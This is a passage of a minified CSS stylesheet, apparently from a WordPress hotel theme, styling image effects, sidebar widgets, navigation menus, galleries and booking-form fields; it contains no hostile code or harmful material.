.ct-mediaSection-inner{display:table-cell}.ct-mediaSection[data-type="kenburns"] .ct-mediaSection-kenburnsImageContainer{height:100%;width:100%;overflow:hidden;position:absolute;top:0}.ct-mediaSection[data-type="kenburns"] .ct-mediaSection-kenburnsImageContainer>img{vertical-align:middle;max-width:none;position:absolute;top:50%;margin-top:-550px;max-width:none;min-width:120%;min-height:100%;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=${opperc});filter:alpha(opacity=${opperc});margin-left:-5%;-webkit-transition-property:opacity, -webkit-transform;-webkit-transition-duration:3s, 8s;-moz-transition-property:opacity, -moz-transform;-moz-transition-duration:3s, 8s;-o-transition-property:opacity, -o-transform;-o-transition-duration:3s, 8s;transition-property:opacity, transform;transition-duration:3s, 8s}.ct-mediaSection[data-type="kenburns"] .ct-mediaSection-kenburnsImageContainer>img.singlefx{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=${opperc});filter:alpha(opacity=${opperc})}.ct-mediaSection[data-type="kenburns"] .ct-mediaSection-kenburnsImageContainer>img{-webkit-transform-origin:bottom left;-moz-transform-origin:bottom left;-o-transform-origin:bottom left;transform-origin:bottom left}.ct-mediaSection[data-type="kenburns"] .ct-mediaSection-kenburnsImageContainer :nth-child(2n+1){-webkit-transform-origin:top right;-moz-transform-origin:top right;-o-transform-origin:top right;transform-origin:top right}.ct-mediaSection[data-type="kenburns"] .ct-mediaSection-kenburnsImageContainer :nth-child(3n+1){-webkit-transform-origin:top left;-moz-transform-origin:top left;-o-transform-origin:top left;transform-origin:top left}.ct-mediaSection[data-type="kenburns"] .ct-mediaSection-kenburnsImageContainer :nth-child(4n+1){-webkit-transform-origin:bottom right;-moz-transform-origin:bottom right;-o-transform-origin:bottom right;transform-origin:bottom right}.ct-mediaSection[data-type="kenburns"] .ct-mediaSection-kenburnsImageContainer .fx:first-child+img ~ img{z-index:-1}.ct-mediaSection[data-type="kenburns"] .ct-mediaSection-kenburnsImageContainer .fx{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=${opperc});filter:alpha(opacity=${opperc});-webkit-transform:scale(1.1) translate(30px);-moz-transform:scale(1.1) translate(30px);-o-transform:scale(1.1) translate(30px);transform:scale(1.1) translate(30px)}.ct-mediaSection[data-type="kenburns"] .ct-mediaSection-kenburnsImageContainer .singlefx{-webkit-animation:singleimageloop 20s infinite;-moz-animation:singleimageloop 20s infinite;-o-animation:singleimageloop 20s infinite;animation:singleimageloop 20s infinite}@-webkit-keyframes singleimageloop{0%{-webkit-transform:scale(1) translate(0px)}50%{-webkit-transform:scale(1.1) translate(30px)}100%{-webkit-transform:scale(1) translate(0px)}}@-moz-keyframes singleimageloop{0%{-moz-transform:scale(1) translate(0px)}50%{-moz-transform:scale(1.1) ct-m-translate(30px)}100%{-moz-transform:scale(1) translate(0px)}}@-o-keyframes singleimageloop{0%{-o-transform:scale(1) translate(0px)}50%{-o-transform:scale(1.1) translate(30px)}100%{-o-transform:scale(1) translate(0px)}}@keyframes singleimageloop{0%{transform:scale(1) translate(0px)}50%{transform:scale(1.1) translate(30px)}100%{transform:scale(1) translate(0px)}}.ct-mediaSection-stellarObject{position:absolute}.widget{margin-bottom:40px}.widget p{margin-bottom:10px;font-family:"Raleway",sans-serif}.widget p.wp-caption-text{font-size:12px;font-size:1.2rem}.widget img{max-width:100%;height:auto}.widget a{transition:350ms cubic-bezier(0.55, 0, 0.1, 1)}.widget a:hover{color:#000;font-weight:700}.widget a:hover:active{color:#0d0d0d;font-weight:700}.widget ul{font-family:"Raleway",sans-serif;font-size:12px;font-size:1.2rem;font-weight:500;color:#888;text-transform:uppercase;padding-left:15px}.widget ul li{padding:10px 0}.widget ul li li{padding:5px 0}.widget select{width:100%;border-radius:4px;border-color:#60b9cc;padding:16px 10px;font-family:"Raleway",sans-serif;font-size:17px;font-size:1.7rem}.widget .widget-title{margin:15px 0 15px 0;font-family:"Playfair Display",sans-serif;font-size:30px;font-size:3rem;color:#333}.widget .calendar_wrap{padding:20px;background:#eee}.widget .calendar_wrap table{position:relative;width:100%;text-align:center;font-family:"Raleway",sans-serif}.widget .calendar_wrap table tr td{height:32px}.widget .calendar_wrap table tr th{width:14.2%;text-align:center;background:#fff;line-height:32px}.widget .calendar_wrap table tr th:nth-of-type(2n){background:#e8e8e8}.widget .calendar_wrap table tr td{border-right:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8}.widget .calendar_wrap table tr td:last-of-type{border-right:none}.widget .calendar_wrap table tr:last-of-type td{border-bottom:none}.widget .calendar_wrap table tr:nth-of-type(2n) td{width:14.2%;text-align:center;background:#fff}.widget .calendar_wrap table tr:nth-of-type(2n) td:nth-of-type(2n){background:#eee}.widget .calendar_wrap table tr td{width:14.2%;text-align:center;background:#eee}.widget .calendar_wrap table tr td:nth-of-type(2n){background:#fff}.widget .calendar_wrap table tr:last-of-type td:last-of-type{background:none}.widget .calendar_wrap table tr a{display:inline-block;width:100%;height:100%;color:#fff;background:#60b9cc;line-height:32px}.widget .calendar_wrap table tr a:hover{font-weight:400;background:#000}.widget .calendar_wrap table tr a:hover:active{background:#0d0d0d;font-weight:400}.widget .calendar_wrap table tfoot tr td{background:transparent !important;border:none}.widget .calendar_wrap table tfoot .pad{display:none}.widget .calendar_wrap table tfoot #prev{position:absolute;top:0;left:0;background:transparent;color:#333;font-weight:700}.widget .calendar_wrap table tfoot #prev a{background:transparent;color:transparent}.widget .calendar_wrap table tfoot #prev a:after{display:block;position:absolute;margin-left:10px;left:0;top:0;content:"\f177";font-family:FontAwesome;color:#333}.widget .calendar_wrap table tfoot #next{position:absolute;top:0;right:0;background:transparent;color:#333;font-weight:700}.widget .calendar_wrap table tfoot #next a{background:transparent;color:transparent}.widget .calendar_wrap table tfoot #next a:after{display:block;position:absolute;margin-RIGHT:10px;right:0;top:0;content:"\f178";font-family:FontAwesome;color:#333}.widget .calendar_wrap caption{margin-bottom:5px;color:#333;background:#fff;font-size:13px;font-size:1.3rem;text-align:center;text-transform:uppercase;font-weight:700;line-height:15px}.widget.widget_search form{position:relative}.widget.widget_search input[type='search']{border:1px solid #60b9cc;border-radius:4px 0 0 4px;padding:16px 10px}.widget.widget_search input[type='search']::-webkit-input-placeholder{color:#333;font-family:"Raleway",sans-serif;font-size:17px;font-size:1.7rem;font-weight:400}.widget.widget_search input[type='search']::-moz-placeholder{color:#333;font-family:"Raleway",sans-serif;font-size:17px;font-size:1.7rem;font-weight:400}.widget.widget_search input[type='search']:-ms-input-placeholder{color:#333;font-family:"Raleway",sans-serif;font-size:17px;font-size:1.7rem;font-weight:400}.widget.widget_search input[type='search']:-moz-placeholder{color:#333;font-family:"Raleway",sans-serif;font-size:17px;font-size:1.7rem;font-weight:400}.widget.widget_search input[type='submit']{width:53px;height:53px;color:transparent;cursor:pointer;border:1px solid #60b9cc;border-radius:0 4px 4px 0;background-color:#60b9cc;background:#60b9cc url("../images/icon-search.png") no-repeat 50% 50%;position:absolute;left:176px;top:0}.widget.widget_archive ul,.widget.widget_categories ul,.widget.widget_pages ul,.widget.widget_meta ul,.widget.widget_recent_comments ul,.widget.widget_nav_menu ul{font-family:"Raleway",sans-serif;font-size:12px;font-size:1.2rem;font-weight:500;color:#888;text-transform:uppercase;padding-left:15px}.widget.widget_archive ul li,.widget.widget_categories ul li,.widget.widget_pages ul li,.widget.widget_meta ul li,.widget.widget_recent_comments ul li,.widget.widget_nav_menu ul li{padding:10px 0}.widget.widget_archive ul li li,.widget.widget_categories ul li li,.widget.widget_pages ul li li,.widget.widget_meta ul li li,.widget.widget_recent_comments ul li li,.widget.widget_nav_menu ul li li{padding:5px 0}.widget.widget_meta ul li,.widget.widget_pages ul li,.widget.widget_recent_comments ul li,.widget.widget_nav_menu ul li,.widget.widget_rss ul li,.widget.widget_recent_entries ul li{padding:5px 0}.widget.widget_meta ul li li,.widget.widget_pages ul li li,.widget.widget_recent_comments ul li li,.widget.widget_nav_menu ul li li,.widget.widget_rss ul li li,.widget.widget_recent_entries ul li li{padding:2px 0}.widget.widget_tag_cloud a{display:inline-block;margin:0 5px 5px 0;border:1px solid #ddd;border-radius:4px;padding:0 4px;font-family:"Raleway",sans-serif;color:#aaaaaa;font-size:14px !important;font-size:1.4rem !important;font-weight:600;line-height:20px;line-height:2.0rem;text-transform:uppercase;transition:350ms cubic-bezier(0.55, 0, 0.1, 1)}.widget.widget_tag_cloud a:hover{color:#fff;border-color:#60b9cc;background-color:#60b9cc}.widget.widget_tag_cloud a:hover:active{color:#fff;border-color:#73c2d2;background-color:#73c2d2}.ct-twitter li{margin-bottom:20px;position:relative}.ct-twitter li .ct-twitter-ico{font-size:28px;font-size:2.8rem;transition:350ms cubic-bezier(0.55, 0, 0.1, 1);color:#737375;position:absolute;left:0;top:0}.ct-twitter li .ct-twitter-ico:hover{color:#000;font-weight:700}.ct-twitter li .ct-twitter-ico:hover:active{color:#0d0d0d;font-weight:700}@media only screen and (max-width: 991px){.ct-twitter li .ct-twitter-ico{font-size:36px;font-size:3.6rem;position:initial;display:block;text-align:center}}.ct-twitter li .ct-twitter-tweet{font-family:"Raleway",sans-serif;font-size:13px;font-size:1.3rem;display:block;margin:0 0 10px 40px;color:#b1b1b1;font-weight:600;line-height:22px}@media only screen and (max-width: 991px){.ct-twitter li .ct-twitter-tweet{margin:0 0 10px 0}}.ct-twitter li .ct-twitter-tweet a{color:#60b9cc}.ct-twitter li .ct-twitter-time{font-family:"Raleway",sans-serif;font-size:13px;font-size:1.3rem;display:block;color:#b1b1b1;font-weight:400;text-align:right;text-transform:uppercase}.ct-latestPosts li{margin-bottom:30px}.ct-latestPosts li .ct-latestPosts-image{margin-right:15px}@media only screen and (max-width: 991px){.ct-latestPosts li .ct-latestPosts-image{margin:0;float:none !important}}.ct-latestPosts li .ct-latestPosts-image img{max-width:60px;height:auto}.ct-latestPosts li .ct-latestPosts-post{font-family:"Raleway",sans-serif;font-size:13px;font-size:1.3rem;display:block;margin:0 0 5px 75px;color:#b1b1b1;font-weight:600;line-height:22px;transition:350ms cubic-bezier(0.55, 0, 0.1, 1)}.ct-latestPosts li .ct-latestPosts-post:hover{color:#000;font-weight:700}.ct-latestPosts li .ct-latestPosts-post:hover:active{color:#0d0d0d;font-weight:700}@media only screen and (max-width: 991px){.ct-latestPosts li .ct-latestPosts-post{margin:0 0 5px 0}}.ct-latestPosts li .ct-latestPosts-time{font-family:"Raleway",sans-serif;font-size:11px;font-size:1.1rem;display:block;margin-left:75px;color:#b1b1b1;font-weight:400;text-align:left;text-transform:uppercase;line-height:16px}@media only screen and (max-width: 991px){.ct-latestPosts li .ct-latestPosts-time{margin:0}}.ct-flickr img{max-width:100%;height:auto}.ct-flickr li a:hover img{filter:opacity(80%);transition-duration:0.5s}.ct-flickr.col-1 li{width:100%;padding:0;display:inline-block;float:left}.ct-flickr.col-2 li{width:50%;padding:0;display:inline-block;float:left}.ct-flickr.col-3 li{width:33.3%;padding:0;display:inline-block;float:left}.ct-flickr.col-4 li{width:25%;padding:0;display:inline-block;float:left}@media only screen and (max-width: 767px){.ct-socials{text-align:center}}.ct-socials li{margin-bottom:15px}.ct-socials li .ct-socials-ico{-webkit-border-radius:50%;border-radius:50%;width:25px;height:25px;color:#fff;background:#636467;line-height:25px;text-align:center}.ct-socials li .ct-socials-text{font-family:"Raleway",sans-serif;font-size:12px;font-size:1.2rem;margin-left:10px;color:#b1b1b1;font-weight:600;text-transform:uppercase}.ct-socials li:hover .ct-socials-ico{color:#000;background:#fff;transition-duration:350ms;transition-timing-function:cubic-bezier(0.55, 0, 0.1, 1)}.ct-socials li:hover .ct-socials-text{color:#fff;transition-duration:350ms;transition-timing-function:cubic-bezier(0.55, 0, 0.1, 1)}.ct-widget-footer{margin-bottom:60px}.ct-widget-footer:last-of-type{margin-bottom:0}@media only screen and (max-width: 767px){.ct-widget-footer{text-align:center}}.ct-widget-footer ul,.ct-widget-footer li,.ct-widget-footer p,.ct-widget-footer a,.ct-widget-footer label{color:#b1b1b1 !important}.ct-widget-footer ul a:hover,.ct-widget-footer li a:hover,.ct-widget-footer p a:hover,.ct-widget-footer a a:hover,.ct-widget-footer label a:hover{color:#fff}.ct-widget-footer ul li{padding:0}.ct-widget-footer.widget .menu li{padding:0}.ct-widget-footer a{font-weight:600;transition:350ms cubic-bezier(0.55, 0, 0.1, 1)}.ct-widget-footer a:hover{color:#eee}.ct-widget-footer a:hover:active{color:#fbfbfb}.ct-widget-footer .ct-widget-footer-title{font-family:"Playfair Display",sans-serif;font-size:30px;font-size:3rem;padding-bottom:25px;color:#fff;line-height:36px}@media only screen and (max-width: 767px){.ct-widget-footer .ct-widget-footer-title{text-align:center}}.ct-navigation{position:absolute;width:100%;z-index:10000}.ct-navigation__wrapper .ct-langBar{display:none}@media only screen and (max-width: 991px){.ct-navigation .ct-topBar{display:none}}.ct-navigation .ct-topBar__logo{margin-top:0px;margin-left:50px}@media only screen and (max-width: 991px){.ct-navigation .ct-topBar__logo{margin:20px 50px 0 0;float:right !important}}@media only screen and (max-width: 479px){.ct-navigation .ct-topBar__logo{margin:15px 15px 0 0}.ct-navigation .ct-topBar__logo img{max-width:150px;height:auto}}.ct-navigation__menu{margin-right:20px}.ct-navigation .navbar-default{margin-top:10px;border:none;max-width:70%;background:transparent;font-family:"Raleway",sans-serif;font-size:16px;font-size:1.6rem;font-weight:600;text-transform:uppercase}@media only screen and (max-width: 1200){.ct-navigation .navbar-default{font-size:12px;font-size:1.2rem;font-size:12px}}@media (max-width: 1400px){.ct-navigation .navbar-default{font-size:14px;font-size:1.4rem}}@media (max-width: 1300px){.ct-navigation .navbar-default{font-size:12px;font-size:1.2rem}}@media (max-width: 1200px){.ct-navigation .navbar-default{font-size:12px;font-size:1.2rem}}@media (max-width: 1200px){.ct-navigation .navbar-default{font-size:12px;font-size:1.2rem}}@media only screen and (max-width: 991px){.ct-navigation .navbar-default{display:none}}.ct-navigation .navbar-default .navbar-nav>li a{color:#fff;padding:5px 10px;margin:5px;transition:background 350ms cubic-bezier(0.55, 0, 0.1, 1);transition:border 350ms cubic-bezier(0.55, 0, 0.1, 1);transition:color 350ms cubic-bezier(0.55, 0, 0.1, 1)}.ct-navigation .navbar-default .navbar-nav>li a:hover{border-radius:40px;background:#fff;color:#000}.ct-navigation .navbar-default .navbar-nav .dropdown-menu{background-color:#3c3d41;background-color:#000;background-color:rgba(0,0,0,0.5);-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border:0 none;min-width:200px;margin:0;padding:0;margin-left:-25px;-webkit-border-radius:0;border-radius:0}.ct-navigation .navbar-default .navbar-nav .dropdown-menu li a{position:relative;color:#fff;text-transform:uppercase;line-height:40px;padding:0 29px;margin:0;border-radius:0;border-bottom:1px solid rgba(80,81,85,0.3);font-size:11px;font-size:1.1rem}.ct-navigation .navbar-default .navbar-nav .dropdown-menu li a:last-of-type{border-bottom:none}.ct-navigation .navbar-default .navbar-nav .dropdown-menu li:hover>a,.ct-navigation .navbar-default .navbar-nav .dropdown-menu li:active>a,.ct-navigation .navbar-default .navbar-nav .dropdown-menu li:focus>a{background-color:#000;background-color:rgba(0,0,0,0.5)}.ct-navigation .navbar-default .navbar-nav .dropdown-menu li:hover>a:before,.ct-navigation .navbar-default .navbar-nav .dropdown-menu li:active>a:before,.ct-navigation .navbar-default .navbar-nav .dropdown-menu li:focus>a:before{content:'';position:absolute;top:0;bottom:0;left:0;width:3px}.ct-navigation .navbar-default .navbar-nav .dropdown-menu li.dropdown-submenu{position:relative}.ct-navigation .navbar-default .navbar-nav .dropdown-menu li.dropdown-submenu:after{content:'\f105';position:absolute;right:15px;top:50%;font-family:"FontAwesome";color:#fff;-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ct-navigation .navbar-default .navbar-nav .dropdown-menu li.dropdown-submenu .dropdown-menu{top:0;left:100%;margin:0}.ct-navigation .navbar-default .navbar-nav .dropdown-menu li.dropdown-submenu .dropdown-menu>li>a:before{left:auto;right:0}.ct-navigation .navbar-default .navbar-nav .dropdown-menu li.dropdown-submenu:hover .dropdown-menu{display:block}.ct-navigation .navbar-default .navbar-nav .active>a{border-radius:40px;background:transparent}@media only screen and (min-width: 992px){.ct-navigation .ct-mobile-navigation{display:none}}.ct-navigation .ct-mobile-navigation .ct-mobile-navigation__button{margin-top:20px;border:none;background:transparent;color:#fff;font-size:24px;font-size:2.4rem}.ct-navigation .ct-mobile-navigation .ct-navbar-mobile{position:fixed;top:200%;left:0;height:100%;width:100%;z-index:9000;overflow-y:auto;padding-right:50px;background-color:rgba(0,0,0,0.5)}@media only screen and (min-width: 992px){.ct-navigation .ct-mobile-navigation .ct-navbar-mobile{background-color:#000;background-color:rgba(0,0,0,0.5)}}.ct-navigation .ct-mobile-navigation .ct-navbar-mobile li a{display:block;color:#fff;text-align:center;font-family:"Montserrat",sans-serif;text-transform:uppercase;padding:15px 0;font-size:14px;font-size:1.4rem}.ct-navigation .ct-mobile-navigation .ct-navbar-mobile li a:hover{color:#000;background-color:#fff}@media only screen and (min-width: 992px){.ct-navigation .ct-mobile-navigation .ct-navbar-mobile li a:hover{color:#fff;background-color:#000;background-color:rgba(0,0,0,0.85)}}.ct-navigation .ct-mobile-navigation .ct-navbar-mobile li.is-active>a{color:#000;background-color:#fff}@media only screen and (min-width: 992px){.ct-navigation .ct-mobile-navigation .ct-navbar-mobile li.is-active>a{color:#fff;background-color:#000;background-color:rgba(0,0,0,0.85)}}.ct-navigation .ct-mobile-navigation .ct-navbar-mobile li.dropdown a i{position:relative;float:right;right:25px;transition:all 350ms cubic-bezier(0.55, 0, 0.1, 1)}.ct-navigation .ct-mobile-navigation .ct-navbar-mobile li.dropdown .dropdown-menu{float:none;display:none;position:static;margin:0;padding:0;background-color:transparent;border:0 none}.ct-navigation .ct-mobile-navigation .ct-navbar-mobile li.dropdown .dropdown-menu li a{font-size:10px;font-size:1rem}.ct-navigation .ct-mobile-navigation .ct-navbar-mobile li.dropdown.is-active a i{-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ct-navigation .ct-mobile-navigation--open .ct-navbar-mobile{top:40px}.ct-navigation .ct-navigation__search{display:inline-block;margin:13px 10px 0 0;text-align:center}.ct-navigation .ct-navigation__search a{display:inline-block;border:1px solid #adb1ba;padding:5px 20px;border-radius:40px;color:#fff}.ct-navigation .ct-navigation__search a:hover{background:#fff;color:#000}@media only screen and (max-width: 1199px){.ct-navigation .ct-navigation__search{display:none}}.ct-navigation.navbar-noHeader{background:rgba(0,0,0,0.5);padding-bottom:40px}body:not(.navbar-scrolled) .ct-navigation__wrapper .container{width:100%}.ct-langBar{margin:20px 30px}.ct-langBar a{background:none !important}.ct-langBar ul{display:inline-block;margin-right:-10px;list-style:none;padding:0}.ct-langBar ul li{display:inline-block;margin-left:5px}.ct-langBar ul li img{opacity:0.3}.ct-langBar ul .lang_sel_sel img{opacity:1}.navbar-scrolled .ct-topBar{display:none}.navbar-scrolled .ct-navigation__wrapper{width:100%;background:rgba(0,0,0,0.5);position:fixed;top:0;text-align:center}.navbar-scrolled .ct-navigation__wrapper .container{display:block}.navbar-scrolled .ct-navigation__wrapper .ct-topBar__logo img{max-width:130px;height:auto;display:none}.navbar-scrolled .ct-navigation__wrapper .navbar{margin:0}.navbar-scrolled .ct-navigation__wrapper .navbar.navbar-default{display:inline-block;min-height:initial;font-size:10px;font-size:1rem;float:left !important;text-align:center;max-width:100%}@media only screen and (max-width: 767px){.navbar-scrolled .ct-navigation__wrapper .navbar.navbar-default{display:none}}.navbar-scrolled .ct-navigation__wrapper .ct-mobile-navigation{float:left}.navbar-scrolled .ct-navigation__wrapper .ct-mobile-navigation__button{margin-top:0;float:left;line-height:40px}.navbar-scrolled .ct-navigation__wrapper .ct-mobile-navigation .slicknav_menu .slicknav_nav{background:transparent}.navbar-scrolled .ct-navigation__wrapper .slicknav_nav{position:initial}.navbar-scrolled .ct-navigation__wrapper .ct-navigation__search{display:none}.navbar-scrolled .ct-langBar{display:inline-block;margin:0;line-height:40px}@media only screen and (min-width: 768px){.navbar-scrolled .ct-mobile-navigation{display:none}}.navbar-scrolled .navbar-normal .ct-navigation__wrapper{display:none}.navbar-scrolled .navbar-animated.animated-init .ct-navigation__wrapper{-webkit-animation-name:navbar-animation;animation-name:navbar-animation;-webkit-animation-duration:1000ms;animation-duration:1000ms}.admin-bar.navbar-scrolled .ct-navigation__wrapper{margin-top:32px}@media (min-width: 600px) and (max-width: 782px){.admin-bar.navbar-scrolled .ct-navigation__wrapper{margin-top:46px}}@media (max-width: 699px){.admin-bar.navbar-scrolled .ct-navigation__wrapper{margin-top:0}}@-webkit-keyframes navbar-animation{0%{top:-100%}70%{top:-30%}100%{top:0}}.ct-social-share.ct-social-share--Icons li{width:32px;height:32px;text-align:center;margin:10px 10px 0 0;border:1px solid #dedede;border-radius:40px;line-height:32px;transition:350ms cubic-bezier(0.55, 0, 0.1, 1)}.ct-social-share.ct-social-share--Icons li i,.ct-social-share.ct-social-share--Icons li span{color:#777}.ct-social-share.ct-social-share--Icons li:hover{background:#60b9cc;border-color:#60b9cc}.ct-social-share.ct-social-share--Icons li:hover i,.ct-social-share.ct-social-share--Icons li:hover span{color:#fff}.ct-social-share.ct-social-share--Text li{position:relative;margin:0 10px 10px 0;border:1px solid #ccc;border-radius:20px;padding:0 18px 0 33px;color:#777;font-family:"Raleway",sans-serif;font-size:12px;font-size:1.2rem;font-weight:600;line-height:28px;text-align:center;text-transform:uppercase;transition:350ms cubic-bezier(0.55, 0, 0.1, 1)}.ct-social-share.ct-social-share--Text li:before{position:absolute;left:12px;display:block;content:'a';font-family:FontAwesome}.ct-social-share.ct-social-share--Text li.ct-social-share__Facebook:before{content:"\f09a"}.ct-social-share.ct-social-share--Text li.ct-social-share__Linkedin:before{content:"\f0e1"}.ct-social-share.ct-social-share--Text li.ct-social-share__Twitter:before{content:"\f099"}.ct-social-share.ct-social-share--Text li.ct-social-share__Reddit:before{content:"\f281"}.ct-social-share.ct-social-share--Text li.ct-social-share__Googleplus:before{content:"\f0d5"}.ct-social-share.ct-social-share--Text li.ct-social-share__Pinterest:before{content:"\f231"}.ct-social-share.ct-social-share--Text li.ct-social-share__Diggit:before{content:"\f1a6"}.ct-social-share.ct-social-share--Text li:hover{background:#60b9cc;color:#fff}.ct-social-share.ct-social-share--Text li:hover a{color:#fff}.ct-activities-nav__Item{border:1px solid #fff;border-left:none;height:300px}@media only screen and (min-width: 480px){.ct-activities-nav__Item{height:150px}}@media only screen and (min-width: 768px){.ct-activities-nav__Item{height:200px}}@media only screen and (min-width: 992px){.ct-activities-nav__Item{height:250px}}@media only screen and (min-width: 1200px){.ct-activities-nav__Item{height:300px}}.ct-activities-nav__Title{font-family:"Raleway",sans-serif;font-size:30px;font-size:3rem;position:relative;width:100%;color:#fff;text-align:center;font-weight:300}.ct-activities-nav__Title:after{position:absolute;bottom:-10px;left:50%;transform:translate(-50%, 0);display:block;content:'';width:30px;height:2px;background:#fff}.ct-activities-nav .slick-next,.ct-activities-nav .slick-prev{width:30px;height:calc(100% - 2px);border:0;border-radius:0;right:0;top:1px;transform:translate(0, 0);background:rgba(0,0,0,0.5);color:#fff !important;transition:350ms cubic-bezier(0.55, 0, 0.1, 1)}.ct-activities-nav .slick-next:before,.ct-activities-nav .slick-prev:before{color:#fff !important}.ct-activities-nav .slick-next:hover:before,.ct-activities-nav .slick-prev:hover:before{color:#000 !important}.ct-activities-nav .slick-prev{top:1px;left:0;right:initial}.ct-activities-nav .slick-current{background:#60b9cc}.ct-activities-nav .slick-current .ct-activities-nav__Item{background:#60b9cc !important;background-image:initial !important}.ct-activities-body{padding:70px 40px;background:rgba(255,255,255,0.95)}.ct-gallery-nav{position:relative;z-index:1000;text-align:center;line-height:70px;background:rgba(0,0,0,0.502)}.ct-gallery-nav .slick-next,.ct-gallery-nav .slick-prev{top:0;right:0;width:10px;height:100%;background:transparent;border:none;border-radius:0;transform:translate(-50%, 0)}.ct-gallery-nav .slick-next:before,.ct-gallery-nav .slick-prev:before{color:#fff}.ct-gallery-nav .slick-next:hover,.ct-gallery-nav .slick-next:focus,.ct-gallery-nav .slick-prev:hover,.ct-gallery-nav .slick-prev:focus{background:transparent}.ct-gallery-nav .slick-next:hover:before,.ct-gallery-nav .slick-next:focus:before,.ct-gallery-nav .slick-prev:hover:before,.ct-gallery-nav .slick-prev:focus:before{color:#60b9cc}.ct-gallery-nav .slick-prev{right:initial;left:0}.ct-gallery-nav__Item{display:inline-block}.ct-gallery-nav__Item.slick-current .ct-gallery-nav__Title{border-bottom:1px solid #fff}.ct-gallery-nav__Title{padding:0 0 4px 0;display:inline-block;font-family:"Raleway",sans-serif;font-size:12px;font-size:1.2rem;color:#fff;font-weight:500;text-transform:uppercase;cursor:pointer}.ct-gallery-container{margin-top:-70px;position:relative}.ct-gallery-thumbs{z-index:4000}.ct-gallery-thumbs .slick-prev,.ct-gallery-thumbs .slick-next{top:-20px;left:91px;width:30px;height:30px;border:none;border-radius:0;transform:rotate(90deg);background:rgba(0,0,0,0.502)}.ct-gallery-thumbs .slick-prev:before,.ct-gallery-thumbs .slick-next:before{color:#fff}.ct-gallery-thumbs .slick-prev:hover,.ct-gallery-thumbs .slick-prev:focus,.ct-gallery-thumbs .slick-next:hover,.ct-gallery-thumbs .slick-next:focus{color:#fff}.ct-gallery-thumbs .slick-prev:hover:before,.ct-gallery-thumbs .slick-prev:focus:before,.ct-gallery-thumbs .slick-next:hover:before,.ct-gallery-thumbs .slick-next:focus:before{color:#000}.ct-gallery-thumbs .slick-next{top:11px}@media only screen and (max-width: 767px){.ct-gallery-thumbs.slick-slider{visibility:hidden !important;z-index:-1}}.ct-gallery-thumbs-container{position:relative;top:110px;left:40px;z-index:2000}@media only screen and (max-width: 767px){.ct-gallery-thumbs-container{visibility:hidden !important;z-index:-1}}.ct-gallery-thumbs-container:after{position:relative;top:-308px;left:-20px;display:block;content:'';width:110px;height:328px;background:rgba(0,0,0,0.502);z-index:1}@media only screen and (max-width: 767px){.ct-gallery-thumbs-container:after{visibility:hidden !important}}.ct-gallery-thumbs-container img{width:70px;height:70px}.ct-gallery-slider{margin-top:-616px}.ct-gallery-slider img{width:100%;height:auto}.ct-gallery-slider .slick-next,.ct-gallery-slider .slick-prev{bottom:0;right:0;top:initial;left:initial;width:70px;height:70px;transform:translate(0, 0);border:none;border-radius:0;background:rgba(0,0,0,0.502)}.ct-gallery-slider .slick-next:before,.ct-gallery-slider .slick-prev:before{color:#fff;font-size:42px;font-size:4.2rem}.ct-gallery-slider .slick-next:hover,.ct-gallery-slider .slick-next:focus,.ct-gallery-slider .slick-prev:hover,.ct-gallery-slider .slick-prev:focus{color:#fff}.ct-gallery-slider .slick-next:hover:before,.ct-gallery-slider .slick-next:focus:before,.ct-gallery-slider .slick-prev:hover:before,.ct-gallery-slider .slick-prev:focus:before{color:#000}.ct-gallery-slider .slick-prev{right:71px}.widget .widgettitle{margin:15px 0 15px 0;font-family:"Playfair Display",sans-serif;font-size:30px;font-size:3rem;color:#333}.widget .horizontal-form{background:transparent}.widget .heading-form{display:none}.widget label{font-family:"Raleway",sans-serif;color:#333}.widget .opalhotel_form_section{background-color:initial;padding:0}.widget .opalhotel_form_section label{color:#fff !important;font-size:12px;font-size:1.2rem;font-family:"Raleway",sans-serif;font-weight:300 !important}.widget .opalhotel_form_section .opalhotel-form-field.button-wrap{padding:0 5px !important}.widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group input,.widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group select{background-color:transparent;padding:0 20px;border:1px solid #fff;border-radius:4px;color:#fff;font-family:"Raleway",sans-serif;font-size:16px;font-size:1.6rem;font-weight:500}.widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group input::-webkit-input-placeholder,.widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group select::-webkit-input-placeholder{color:#fff;font-family:"Raleway",sans-serif;font-size:16px;font-size:1.6rem;font-weight:500}.widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group input:-moz-placeholder,.widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group select:-moz-placeholder{color:#fff;font-family:"Raleway",sans-serif;font-size:16px;font-size:1.6rem;font-weight:500}.widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group input::-moz-placeholder,.widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group select::-moz-placeholder{color:#fff;font-family:"Raleway",sans-serif;font-size:16px;font-size:1.6rem;font-weight:500}.widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group input:-ms-input-placeholder,.widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group select:-ms-input-placeholder{color:#fff;font-family:"Raleway",sans-serif;font-size:16px;font-size:1.6rem;font-weight:500}.widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group input option,.widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group select option{color:#333}.widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group input:focus,.widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group select:focus{background-color:#60b9cc}.widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group 